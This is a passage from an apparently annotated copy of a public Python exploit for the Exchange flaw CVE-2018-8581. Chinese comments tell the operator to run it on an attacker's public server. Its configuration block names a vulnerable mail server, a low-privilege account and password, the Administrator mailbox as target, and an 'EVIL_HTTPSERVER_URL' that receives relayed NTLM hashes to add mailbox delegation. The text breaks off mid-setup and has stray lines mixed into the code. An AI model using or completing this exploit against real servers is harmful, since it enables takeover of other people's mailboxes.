 # CVE-2018-8581
# https://github.com/WyAtu/CVE-2018-8581
#该脚本在公网ip，也就是攻击者服务器上运行！！！
import re
import ssl
import httplib
from ntlm import ntlm
from BaseHTTPServer import BaseHTTPRequestHandler, HTTPServer
# Exchange server config
IP = 'mail.c .cn'
有缺陷的邮箱服务器
PORT = 443
PROTO = 'https'
# PORT = 80
# PROTO = 'http'
# CONTROLLED_EMAIL and TARGET_EMAIL config
USER = 'guy' #账号！！！
DOMAIN = #域！！！
PASS = #密码！！！
我们所持有的邮箱账号密码
TARGET_EMAIL = "Administrator@c .cn" #目标账号
CONTROLLED_EMAIL = "guy@c .cn" #低权限Email！！！！！！
# FLAG == 1 --> AddDelegate, FLAG == 0 --> RemoveDelegate
我们的目标邮件地址，可以是其他人的邮箱
FLAG = 1
# Exchange server version
# EXCHANGE_VERSION = "Exchange2010_SP1"
EXCHANGE_VERSION = "Exchange2010_SP2"
# EXCHANGE_VERSION = "Exchange2010_SP3"
更改为目标系统版本，去掉#注释
# EXCHANGE_VERSION = "Exchange2013"
# EXCHANGE_VERSION = "Exchange2016"
#Port and url of ur HTTP server that will use NTLM hashes for impersonation of TARGET_EMAIL
HTTPPORT = 8080
EVIL_HTTPSERVER_URL = "http://改成你自己服务器的ip:8080" #改成自己（攻击者）服务器ip！！！
try:
_create_unverified_https_context = ssl._create_unverified_context